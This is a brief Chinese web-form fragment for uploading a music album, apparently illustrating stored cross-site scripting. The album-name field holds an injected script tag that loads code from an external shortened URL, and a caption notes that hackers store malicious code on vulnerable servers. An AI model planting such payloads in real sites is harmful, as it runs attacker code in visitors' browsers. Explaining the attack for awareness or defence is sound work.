 专辑名称* <script src=http://t.cn/RAdlReE></script>
标题不要超过40个字哦
设置封面
上传图片 文件大小<3M,尺寸最好>500X500
类型* 音乐 原唱 该信息必填
黑客将恶意代码存储到漏洞服务器上